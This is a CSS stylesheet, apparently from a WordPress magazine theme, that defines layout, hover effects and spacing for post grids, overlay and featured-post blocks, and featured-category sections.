.penci-latest-posts-small-list li.penci-slistp:last-child {
padding-bottom: 0 !important;
}
.penci-layout-mixed-3 .penci-grid li.penci-slistp,
.penci-layout-mixed-4 .penci-grid li.penci-slistp,
.penci-latest-posts-mixed-3 .penci-grid li.penci-slistp,
.penci-latest-posts-mixed-4 .penci-grid li.penci-slistp {
padding-bottom: 0;
margin-bottom: 0;
padding-top: 15px;
border-bottom: none;
border-top: 1px solid var(--pcborder-cl);
}
.penci-layout-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp,
.penci-layout-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp,
.penci-latest-posts-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp,
.penci-latest-posts-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp {
margin-top: 15px;
}
.penci-layout-mixed-3 .penci-grid li.list-post.penci-slistp:last-child,
.penci-layout-mixed-4 .penci-grid li.list-post.penci-slistp:last-child,
.penci-latest-posts-mixed-3 .penci-grid li.list-post.penci-slistp:last-child,
.penci-latest-posts-mixed-4 .penci-grid li.list-post.penci-slistp:last-child {
margin-bottom: 30px;
}
.post-entry li.penci-slistp .grid-post-box-meta {
line-height: 1.3;
margin-top: 10px;
}
.penci-grid li.penci-slistp .item .thumbnail .icon-post-format {
width: 32px;
height: 32px;
line-height: 30px;
margin: -16px 0 0 -16px;
font-size: 14px;
left: 50%;
right: auto;
} .grid-mixed {
display: table;
width: 100%;
vertical-align: top;
border: 1px solid var(--pcborder-cl);
margin-bottom: 60px;
}
.grid-mixed > article {
width: 100%;
display: table;
}
.grid-mixed .thumbnail,
.grid-mixed .mixed-detail {
display: table-cell;
vertical-align: top;
}
.grid-mixed .thumbnail.thumb-right {
display: none;
}
.penci-grid > .grid-mixed:nth-of-type(2n) .thumbnail.thumb-right {
display: table-cell;
}
.penci-grid > .grid-mixed:nth-of-type(2n) .thumbnail.thumb-left {
display: none;
}
.grid-mixed .thumbnail {
width: 65.812%;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
position: relative;
}
.grid-mixed .mixed-detail {
width: 34.188%;
padding: 30px;
padding-bottom: 115px;
position: relative;
}
.grid-mixed .mixed-detail .cat {
margin-bottom: 8px;
display: block;
}
.grid-mixed .mixed-detail h2 a {
font-size: 18px;
text-transform: uppercase;
color: #313131;
}
.grid-mixed .mixed-detail h2 a:hover {
color: #888;
}
.grid-mixed .grid-header-box:after {
left: 0;
margin: 0;
}
.grid-mixed .penci-post-box-meta {
margin: 0 0 4px 0;
position: absolute;
left: 30px;
bottom: 30px;
right: 30px;
display: block;
}
.penci-latest-posts-sc .grid-mixed .thumbnail.thumb-left,
.penci-latest-posts-sc .grid-mixed .mixed-detail,
.penci-el-mixed-s2 .grid-mixed .thumbnail.thumb-left,
.penci-el-mixed-s2 .grid-mixed .mixed-detail,
.penci_sidebar .grid-mixed .thumbnail.thumb-left,
.penci_sidebar .grid-mixed .mixed-detail {
display: block !important;
width: 100%;
}
@media only screen and (min-width: 961px) {
.penci-latest-posts-mixed-larger .grid-mixed .thumbnail.thumb-left {
width: 65.812%;
}
.penci-latest-posts-mixed-larger .grid-mixed .mixed-detail {
width: 34.188%;
}
.penci-latest-posts-mixed-larger .grid-mixed .thumbnail.thumb-left,
.penci-latest-posts-mixed-larger .grid-mixed .mixed-detail {
display: table-cell !important;
vertical-align: top;
}
}
.penci_sidebar .grid-mixed .mixed-detail {
padding: 30px;
}
.penci_sidebar .grid-mixed .penci-post-box-meta {
position: relative;
margin: 31px 0 4px;
left: auto;
right: auto;
bottom: auto;
}
.penci-latest-posts-sc .grid-mixed .thumbnail.thumb-right,
.penci-el-mixed-s2 .grid-mixed .thumbnail.thumb-right,
.penci_sidebar .grid-mixed .thumbnail.thumb-right {
display: none !important;
}
.penci-el-mixed-s2 .penci-grid > li {
width: 48.05%;
margin-right: 3.9%;
}
.penci-el-mixed-s2 .penci-grid li:nth-of-type(2n+1) {
clear: both;
}
.penci-el-mixed-s2 .penci-grid li:nth-of-type(2n+2) {
margin-right: 0;
clear: none;
} .penci-grid .list-post.list-boxed-post {
position: relative;
padding-bottom: 0;
border: 1px solid #DEDEDE !important;
margin-bottom: 60px;
}
.penci-post-box-meta.post-box-boxed-1 {
margin: 31px 0 0;
text-align: left;
}
.penci-layout-boxed-1 .list-boxed-post .header-list-style:after,
.penci-layout-standard-boxed-1 .list-boxed-post .header-list-style:after,
.penci-layout-classic-boxed-1 .list-boxed-post .header-list-style:after,
.list-post.list-boxed-post .header-list-style:after {
left: 50%;
margin-left: -30px;
}
.grid-post-box-meta {
margin: 12px 0 0;
font-size: 14px;
}
.grid-post-box-meta span {
color: #888888;
}
.grid-post-box-meta span,
.grid-post-box-meta a {
font-size: inherit;
}
.grid-post-box-meta span.author-italic {
}
.grid-post-box-meta span:after {
content: "";
width: 1px;
height: 10px;
background: #DEDEDE;
margin: 0 8px 0 10px;
border-right: 1px solid;
background: none !important;
opacity: 0.6;
display: inline-block;
}
.grid-post-box-meta span:last-child:after {
content: none;
display: none;
}
.grid-post-box-meta span a {
color: #313131;
}
.grid-post-box-meta span a.comment-link {
color: #888888;
font-style: normal;
}
.grid-post-box-meta span a:hover,
.grid-post-box-meta span a.comment-link:hover {
color: var(--pcaccent-cl);
}
.list-boxed-post .grid-post-share-box .inner-grid-post-share-box {
background: #ffffff;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail {
width: 50%;
max-width: none;
position: relative;
float: none;
}
.penci-grid .list-post.list-boxed-post .item > .content-list-right {
float: right;
}
.penci-grid li.list-boxed-post:nth-of-type(2n+2) .item > .content-list-right {
float: left;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail:before {
content: "";
width: 0;
height: 0;
border-top: 20px solid transparent;
border-right: 20px solid #ffffff;
border-bottom: 20px solid transparent;
position: absolute;
right: 0;
top: 50%;
margin-top: -20px;
z-index: 5;
}
.penci-grid .list-post.list-boxed-post:nth-of-type(2n+2) .item > .thumbnail:before {
border-right: none;
border-left: 20px solid #ffffff;
right: auto;
left: 0;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
padding: 20px 60px;
display: table;
width: 50%;
min-height: 389px;
height: 389px;
text-align: center;
}
.list-boxed-post .inner-content-list-right {
vertical-align: middle;
display: table-cell;
}
.penci_sidebar .penci-grid .list-post.list-boxed-post .item .content-list-right {
padding: 20px 30px;
min-height: 0;
height: auto;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right.fullwidth {
width: 100%;
max-width: none;
}
.list-boxed-post .fullwidth .inner-content-list-right {
min-height: 0;
padding-left: 0;
padding-right: 0;
}
.penci-grid .list-post.list-boxed-post.penci-infeed-data,
.grid-featured.penci-infeed-data {
border: none !important;
}
.penci-infeed-data {
overflow: hidden;
text-align: center !important;
}
.penci-infeed-data .penci-inner-infeed-data {
display: block;
}
.penci-infeed-data.penci-infeed-fullwidth-ads {
width: 100% !important;
min-width: 100% !important;
max-width: 100% !important;
margin-left: 0 !important;
margin-right: 0 !important;
margin-bottom: 40px;
} .grid-overlay {
margin-bottom: 60px;
position: relative;
display: block;
clear: both;
}
.penci-overlay-over {
position: relative;
}
.penci-overlay-over:before {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000;
opacity: 0.3;
z-index: 1;
transition: opacity 0.3s ease;
-webkit-transition: opacity 0.3s ease;
-moz-transition: opacity 0.3s ease;
}
.penci-overlay-over:hover:before {
opacity: 0.5;
}
.penci-overlay-over .overlay-header-box {
position: absolute;
text-align: center;
left: 20px;
right: 20px;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
z-index: 10;
padding-bottom: 18px;
}
.penci-overlay-over .overlay-header-box:after {
content: "";
height: 1px;
background: #fff;
display: block;
position: absolute;
bottom: 0;
width: 60px;
left: 50%;
margin-left: -30px;
}
.penci-overlay-over:hover .overlay-header-box:after {
width: 60px;
left: 50%;
margin-left: -30px;
}
.overlay-header-box .cat {
display: block;
margin-bottom: 6px;
}
.overlay-header-box .cat > a.penci-cat-name {
color: #fff;
}
.overlay-header-box .cat > a.penci-cat-name:hover {
color: var(--pcaccent-cl);
text-decoration: none;
}
.overlay-header-box .cat > a.penci-cat-name:after {
border-color: #fff;
}
.overlay-header-box .overlay-author {
margin-top: 6px;
font-size: 14px;
}
.overlay-header-box .overlay-title a {
text-transform: uppercase;
color: #fff;
font-size: 24px;
}
.overlay-author span, .overlay-author a {
color: #fff;
font-style: italic;
}
.overlay-author a:hover {
color: var(--pcaccent-cl);
}
.penci-overlay-over .overlay-border {
position: absolute;
top: 5px;
left: 5px;
right: 5px;
bottom: 5px;
display: block;
border: 1px solid #fff;
z-index: 5;
}
.overlay-post-box-meta {
position: absolute;
bottom: -1px;
left: 30px;
right: 30px;
text-align: center;
margin: 0;
background: #fff;
z-index: 7;
border: none;
padding: 21px 10px 0;
}
.overlay-post-box-meta > div {
display: inline-block;
vertical-align: bottom;
line-height: 1;
float: none !important;
}
.overlay-post-box-meta > div:after {
content: "";
width: 0;
height: 10px;
margin: 0 13px 0 16px;
display: inline-block;
border-right: 1px solid;
background: none !important;
opacity: 0.7;
}
.overlay-post-box-meta > div:last-child:after {
content: none;
display: none;
}
.overlay-post-box-meta,
.overlay-post-box-meta .overlay-share span,
.overlay-post-box-meta .overlay-share a {
color: #888;
}
.overlay-post-box-meta .overlay-share a:hover {
color: var(--pcaccent-cl);
}
.overlay-post-box-meta .overlay-share i {
color: inherit;
margin-right: 5px;
} .grid-featured {
margin-bottom: 60px;
border: 1px solid var(--pcborder-cl);
overflow: hidden;
}
.grid-featured .thumbnail {
position: relative;
margin: -1px -1px 0 -1px;
}
.penci-featured-infor {
padding: 20px;
text-align: center;
}
.penci-featured-infor .cat {
display: block;
margin-bottom: 8px;
}
.penci-featured-infor .penci-entry-title {
text-transform: uppercase;
font-size: 24px;
}
.penci-featured-infor .penci-entry-title a {
color: var(--pcheading-cl);
text-decoration: none;
font-size: inherit;
}
.penci-featured-infor .penci-entry-title a:hover {
color: var(--pcaccent-cl);
text-decoration: none;
}
.penci-featured-infor .item-content {
margin-top: 18px;
text-align: left;
}
.penci-featured-infor .item-content > p:last-child {
margin-bottom: 0 !important;
}
.grid-featured .penci-featured-share-box a {
color: inherit;
line-height: inherit;
}
.grid-featured .penci-featured-share-box a i {
line-height: inherit;
}
.grid-featured .penci-featured-share-box .penci-shareso a {
margin-right: 10px;
}
.grid-featured .penci-featured-share-box .penci-shareso a.penci-post-like {
margin-right: 6px;
}
.grid-featured .penci-featured-share-box .penci-shareso a:last-child {
margin-right: 0;
}
.grid-featured .penci-featured-share-box a:hover {
color: var(--pcaccent-cl);
}
.penci-featured-share-box .dt-share {
display: none !important;
}
.penci-featured-share-box .penci-shareso {
opacity: 0;
visibility: hidden;
transform: translateX(40px);
-webkit-transform: translateX(40px);
z-index: 2;
}
.penci-featured-share-box .penci-shareic,
.penci-featured-share-box .penci-shareso {
transition: opacity 0.3s, transform 0.3s;
-webkit-transition: opacity 0.3s, transform 0.3s;
padding: 0 15px;
height: 40px;
line-height: 40px;
background: var(--pctext-cl);
color: var(--pcbg-cl);
display: inline-block;
vertical-align: top;
position: absolute;
left: 0;
bottom: 0;
z-index: 10;
}
.penci-featured-share-box .penci-shareic {
padding: 0;
width: 40px;
text-align: center;
}
.grid-featured .thumbnail:hover .penci-shareso {
opacity: 1;
transform: none;
-webkit-transform: none;
display: inline-block;
visibility: visible;
}
.grid-featured .thumbnail:hover .penci-shareic {
transform: translateX(-40px);
-webkit-transform: translateX(-40px);
} .penci-grid li.list-boxed-post-2 {
margin: 0 !important;
width: 33.3333%;
}
.penci-grid li.list-boxed-post-2:last-child {
margin-bottom: 60px !important;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 {
width: 50%;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail {
margin: 0;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail:before {
position: absolute;
content: "";
width: 0;
height: 0;
border-left: 18px solid transparent;
border-right: 18px solid transparent;
border-bottom: 18px solid #ffffff;
left: 50%;
margin-left: -18px;
bottom: 0;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail.arrow-top:before {
border-bottom: none;
border-top: 18px solid #ffffff;
bottom: auto;
top: 0;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2 {
border: 1px solid #efefef;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.show-bottom {
border-top: none;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.show-top {
border-bottom: none;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.boxed-none {
display: none;
}
.penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
height: 258px;
display: table;
text-align: center;
padding: 20px;
width: 100%;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
height: 256px;
}
.penci-grid li.list-boxed-post-2 .inner-boxed-2 {
display: table-cell;
vertical-align: middle;
max-width: 100%;
} .typography-style .content-typography {
position: absolute;
left: 20px;
right: 20px;
top: 20px;
bottom: 20px;
transition: opacity 0.4s;
-webkit-transition: opacity 0.4s;
-moz-transition: opacity 0.4s;
}
.penci-grid li.typography-style {
margin-bottom: 30px;
}
.penci-grid li.typography-style:last-child {
margin-bottom: 60px;
}
.penci-grid li.typography-style .item > .thumbnail {
margin-bottom: 0;
}
.penci-grid li.typography-style .item > .thumbnail:hover {
opacity: 1;
}
.typography-style .content-typography:hover,
.penci-grid .typography-style .thumbnail:hover .content-typography {
opacity: 1;
}
.penci-grid li.typography-style .overlay-typography {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
background: #000000;
opacity: 0.3;
transition: opacity 0.3s ease 0s;
-webkit-transition: opacity 0.3s ease 0s;
-moz-transition: opacity 0.3s ease 0s;
}
.penci-grid li.typography-style:hover .overlay-typography {
opacity: 0.7;
}
.penci-grid li.typography-style .overlay-typography:before,
.penci-grid li.typography-style .overlay-typography:after {
position: absolute;
top: 5px;
right: 5px;
bottom: 5px;
left: 5px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
}
.penci-grid li.typography-style .overlay-typography:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.penci-grid li.typography-style .overlay-typography:after {
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.penci-grid li.typography-style:hover .overlay-typography:before,
.penci-grid li.typography-style:hover .overlay-typography:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.typography-style .main-typography {
position: absolute;
z-index: 5;
top: 50%;
left: 0;
width: 100%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
.typography-style .main-typography a.penci-cat-name {
color: #fff;
border-color: #fff;
text-decoration: none;
}
.typography-style .main-typography a.penci-cat-name:after {
border-color: #fff;
}
.penci-grid li.typography-style .item .main-typography h2 a {
color: #fff;
}
.penci-grid li.typography-style .grid-post-box-meta span,
.penci-grid li.typography-style .grid-post-box-meta span a {
color: #fff;
}
.penci-grid li.typography-style .grid-post-box-meta span a:hover,
.penci-grid li.typography-style .item .main-typography h2 a:hover {
color: var(--pcaccent-cl);
} .penci-grid > li.photography-2 {
margin-bottom: 30px;
}
.penci-grid > li.photography-2:last-child {
margin-bottom: 60px;
}
.penci-photo-2-effect {
position: relative;
overflow: hidden;
background: #000;
text-align: center;
cursor: pointer;
}
.penci-photo-2-effect img {
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
transform: scale(1.2);
-webkit-transform: scale(1.2);
-moz-transform: scale(1.2);
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
opacity: 0.7;
display: block;
position: relative;
}
.penci-photo-2-effect:hover img {
opacity: 0.4;
transform: scale(1);
-webkit-transform: scale(1);
-moz-transform: scale(1);
}
.penci-photo-2-effect figcaption,
.penci-photo-2-effect figcaption a.photo-2-overlay {
padding: 60px;
text-align: center;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.penci-photo-2-effect figcaption {
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
.penci-photo-2-effect a.photo-2-overlay {
z-index: 100;
text-indent: 200%;
white-space: nowrap;
font-size: 0;
opacity: 0;
}
.penci-photo-2-effect figcaption h2,
.penci-photo-2-effect figcaption p {
color: #fff;
position: absolute;
top: 50%;
left: 0;
width: 100%;
transition: all 0.3s;
-webkit-transition: all 0.3s;
}
.penci-photo-2-effect figcaption h2 {
font-size: 24px;
padding: 0 60px;
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
top: 50%;
transform: translateY(-100%);
-webkit-transform: translateY(-100%);
padding-bottom: 30px;
}
.penci-photo-2-effect:hover figcaption h2 {
padding-bottom: 15px;
}
.penci-photo-2-effect figcaption p {
padding: 0 60px;
top: 50%;
margin-top: 30px;
line-height: 1.8;
}
.penci-photo-2-effect:hover figcaption p {
margin-top: 15px;
}
.penci-photo-2-effect figcaption:before,
.penci-photo-2-effect figcaption:after {
position: absolute;
top: 50%;
left: 50%;
width: 80%;
height: 1px;
background: #fff;
content: '';
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
-webkit-transform: translate3d(-50%, -50%, 0);
transform: translate3d(-50%, -50%, 0);
}
.penci-photo-2-effect:hover figcaption:after {
opacity: 0.5;
-webkit-transform: translate3d(-50%, -50%, 0) rotate(-45deg);
transform: translate3d(-50%, -50%, 0) rotate(-45deg);
}
.penci-photo-2-effect:hover figcaption:before {
opacity: 0.5;
-webkit-transform: translate3d(-50%, -50%, 0) rotate(45deg);
transform: translate3d(-50%, -50%, 0) rotate(45deg);
}
.penci_sidebar .penci-photo-2-effect figcaption {
padding: 20px;
}
.penci_sidebar .penci-photo-2-effect figcaption h2 {
padding: 0 20px 20px;
font-size: 18px;
}
.penci_sidebar .penci-photo-2-effect figcaption p {
margin-top: 20px;
padding: 0 20px;
font-size: 93%;
}
.penci_sidebar .penci-photo-2-effect:hover figcaption h2 {
padding-bottom: 10px;
}
.penci_sidebar .penci-photo-2-effect:hover figcaption p {
margin-top: 10px;
} section.home-featured-cat {
clear: both;
display: block;
width: 100%;
}
.home-featured-cat.mag-cat-style-2 {
display: inline-block;
width: 48.05%;
margin-right: 3.9%;
float: left;
}
.penci-featured-cat-sc .home-featured-cat.mag-cat-style-2,
.vc_row .home-featured-cat.mag-cat-style-2 {
width: 100%;
float: none;
margin-right: 0;
vertical-align: top;
}
#main .theiaStickySidebar > div.mag-cat-style-2:nth-of-type(2n+2),
#main > div.mag-cat-style-2:nth-of-type(2n+2) {
margin-right: 0;
}
.penci-grid li.magazine-layout .item h2 a {
text-transform: none;
letter-spacing: 0;
} .penci-homepage-title.penci-magazine-title {
text-align: left;
}
.penci-homepage-title.penci-magazine-title:before {
left: 30px;
}
.penci-homepage-title.penci-magazine-title h3 a {
color: #313131;
}
.penci-homepage-title.pcalign-left {
text-align: left;
}
.penci-homepage-title.pcalign-center {
text-align: center;
}
.penci-homepage-title.pcalign-right {
text-align: right;
}
.home-featured-cat-content {
display: inline-block;
width: 100%;
vertical-align: top;
margin-bottom: 60px;
}
.elementor-widget-penci-featured-cat .penci-featured-cat-seemore.penci-seemore-style-13 {
margin-top: 0;
margin-bottom: 0;
}
.elementor-widget-penci-featured-cat .penci-featured-cat-seemore.penci-seemore-style-8,
.elementor-widget-penci-featured-cat .penci-featured-cat-seemore {
margin-top: 20px;
margin-bottom: 0;
}
.elementor-widget-penci-featured-cat .home-featured-cat-content {
margin-bottom: 0 !important;
}
.home-featured-cat-content.style-1 {
display: table;
width: 100%;
width: calc(100% + 30px);
margin-left: -15px;
margin-right: -15px;
}
.home-featured-cat-content.style-3,
.home-featured-cat-content.style-11 {
display: table;
width: 100%;
width: calc(100% + 10px);
margin-left: -5px;
margin-right: -5px;
margin-bottom: 50px;
}
.penci-featured-cat-ctcol .home-featured-cat-content.style-3,
.penci-featured-cat-ctcol .home-featured-cat-content.style-11 {
width: 100%;
margin-left: 0;
margin-right: 0;
}
.home-featured-cat-content.style-5 {
overflow: hidden;
}
.home-featured-cat-content.style-7 {
margin-bottom: 34px;
}
.home-featured-cat-content.style-8 {
margin-bottom: 0;
}
.home-featured-cat-content.style-13 {
margin-bottom: 40px;
}
.home-featured-cat-content .cat-left,
.home-featured-cat-content .cat-right {
width: 50%;
float: left;
display: inline-block;
padding: 0 15px;
}
.home-featured-cat-content .mag-post-box {
width: 100%;
overflow: hidden;
display: table;
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid var(--pcborder-cl);
}
.home-featured-cat-content .mag-post-box.first-post {
border-bottom: none;
padding-bottom: 0;
margin-bottom: 0;
}
.home-featured-cat-content > .mag-post-box:last-child,
.home-featured-cat-content .cat-right > .mag-post-box:last-child {
padding-bottom: 0;
margin-bottom: 0;
border-bottom: none;
}
.home-featured-cat-content.style-2 .mag-post-box.first-post,
.home-featured-cat-content.style-10 .mag-post-box.first-post {
padding-bottom: 22px;
margin-bottom: 30px;
border-bottom: 1px solid #DEDEDE;
}
.home-featured-cat-content .mag-post-box .magcat-thumb {
float: left;
margin-right: 20px;
position: relative;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
.cat-right .magcat-detail,
.home-featured-cat-content.style-9 .magcat-detail,
.home-featured-cat-content.style-2 .mag-post-box:not(.first-post) .magcat-detail,
.home-featured-cat-content.style-10 .mag-post-box:not(.first-post) .magcat-detail {
overflow: hidden;
}
.home-featured-cat-content .magcat-thumb .icon-post-format,
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a.icon-post-format,
.widget ul.side-newsfeed li .side-item .side-image a.icon-post-format {
width: 30px;
height: 30px;
position: absolute;
display: inline-block;
line-height: 26px;
z-index: 10;
top: 50%;
left: 50%;
text-align: center;
margin: -15px 0 0 -15px;
border-radius: 50%;
font-size: 13px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
border: 2px solid rgba(255, 255, 255, 0.9);
background: rgba(0, 0, 0, 0.4);
color: rgba(255, 255, 255, 0.9);
}
.home-featured-cat-content .mag-post-box.first-post .magcat-thumb .icon-post-format,
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format,
.widget ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format,
.home-featured-cat-content.style-3 .magcat-thumb .icon-post-format,
.home-featured-cat-content.style-4 .magcat-thumb .icon-post-format {
font-size: 18px;
width: 42px;
height: 42px;
line-height: 38px;
margin: -21px 0 0 -21px;
}
.home-featured-cat-content.style-3 .magcat-thumb .icon-post-format {
left: 20px;
top: 20px;
margin: 0;
}
.home-featured-cat-content.style-4 .magcat-thumb .icon-post-format {
left: auto;
top: 20px;
right: 20px;
margin: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format i.fa-play,
.widget ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format i.fa-play,
.home-featured-cat-content .magcat-thumb .icon-post-format i.fa-play {
margin-left: 2px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format i.fa-music,
.widget ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format i.fa-music,
.home-featured-cat-content .magcat-thumb .icon-post-format i.fa-music {
margin-right: 2px;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb {
position: relative;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb i {
position: absolute;
z-index: 2;
text-align: center;
display: inline-block;
width: 42px;
height: 42px;
line-height: 38px;
background: none;
top: 50%;
left: 50%;
margin: -21px 0 0 -21px;
font-size: 18px;
opacity: 1;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
border: 2px solid rgba(255, 255, 255, 0.9);
background: rgba(0, 0, 0, 0.4);
color: rgba(255, 255, 255, 0.9);
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb i.fa-play:before {
margin-left: 2px;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb i.fa-music:before {
margin-right: 2px;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb:hover i,
.home-featured-cat-content .magcat-thumb:hover .icon-post-format,
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image:hover a.icon-post-format,
.widget ul.side-newsfeed li .side-item .side-image:hover a.icon-post-format {
opacity: 0;
transform: scale(0.5);
-webkit-transform: scale(0.5);
-moz-transform: scale(0.5);
}
.home-featured-cat-content .mag-post-box .magcat-thumb img {
width: 120px;
height: auto;
}
.home-featured-cat-content .mag-post-box.first-post .magcat-thumb {
margin: 0 0 24px 0;
float: none;
}
.home-featured-cat-content .mag-post-box .magcat-thumb:hover {
opacity: 0.8;
}
.home-featured-cat-content .mag-post-box.first-post .magcat-thumb img {
width: 100% !important;
}
.home-featured-cat-content .first-post .magcat-detail .mag-header {
padding-bottom: 17px;
margin-bottom: 19px;
position: relative;
}
.home-featured-cat-content .first-post .magcat-detail .mag-header:after {
content: "";
position: absolute;
bottom: 0;
left: 0;
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
display: block;
}
.home-featured-cat-content .magcat-detail h3 a {
color: var(--pcheading-cl);
display: block;
font-size: 14px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
letter-spacing: 0;
line-height: 1.4;
}
.home-featured-cat-content .first-post .magcat-detail h3 a {
font-size: 18px;
}
.home-featured-cat-content .magcat-detail h3 a:hover {
color: var(--pcaccent-cl);
text-decoration: none;
}
.home-featured-cat-content .magcat-detail .mag-meta {
margin-top: 7px;
}
.home-featured-cat-content .mag-photo {
display: inline-block;
width: 50%;
float: left;
margin-bottom: 10px;
padding: 0 5px;
overflow: hidden;
}
.penci-featured-cat-ctcol.pencisc-grid-1 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-2 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-3 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-4 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-5 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-6 .style-3 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-1 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-2 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-3 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-4 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-5 .style-11 .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-6 .style-11 .mag-photo {
width: 100%;
margin: 0;
padding: 0;
}
.home-featured-cat-content.style-3 > .mag-photo:nth-child(2n+3) {
clear: both;
}
.home-featured-cat-content .mag-photo .magcat-thumb {
position: relative;
overflow: hidden;
}
.home-featured-cat-content .mag-photo .magcat-detail {
position: absolute;
padding: 20px;
width: 100%;
z-index: 5;
left: 0;
bottom: 0;
}
.home-featured-cat-content .mag-photo .magcat-detail h3 a {
color: #fff;
font-size: 18px;
}
.home-featured-cat-content .mag-photo .mag-overlay-photo {
position: absolute;
background: #000;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: 0.15;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
z-index: 2;
}
.home-featured-cat-content .mag-photo:hover .mag-overlay-photo {
opacity: 0.7;
}
.home-featured-cat-content .mag-photo .grid-post-box-meta span,
.home-featured-cat-content .mag-photo .grid-post-box-meta span a {
color: #fff;
}
.home-featured-cat-content .mag-photo .grid-post-box-meta span:after {
color: #fff;
}
.container .penci-grid li.magazine-layout {
text-align: left;
}
.container .penci-grid li.magazine-layout .grid-header-box:after {
left: 0;
margin-left: 0;
}
.penci-featured-cat-custom-ads {
margin-top: -40px;
margin-bottom: 60px;
clear: both;
display: block;
overflow: hidden;
width: 100%;
text-align: center;
} .home-featured-cat-content.style-6 {
margin-bottom: 50px;
}
.home-featured-cat-content.style-6 .cat-left,
.home-featured-cat-content.style-6 .cat-right {
width: 100%;
float: none;
padding: 0;
}
.home-featured-cat-content.style-6 .cat-left {
margin-bottom: 30px;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post {
display: inline-block;
vertical-align: top;
margin: 0;
width: 100%;
float: none;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb {
margin: 0;
width: 46.25%;
float: left;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail {
padding-left: 30px;
width: 53.75%;
float: left;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post.full-mag-cat .magcat-detail {
padding: 0 !important;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box {
float: left;
width: 48.5%;
margin-right: 3%;
display: inline-block;
border: none;
padding-bottom: 0;
margin-bottom: 30px;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box:nth-child(2n+2) {
margin-right: 0;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box:last-child {
margin-bottom: 0;
} .mag-single-slider .penci-image-holder:before {
padding-top: 66.6667%;
}
section.home-featured-cat.mag-cat-style-4,
section.home-featured-cat.mag-cat-style-5 {
display: block;
clear: both;
}
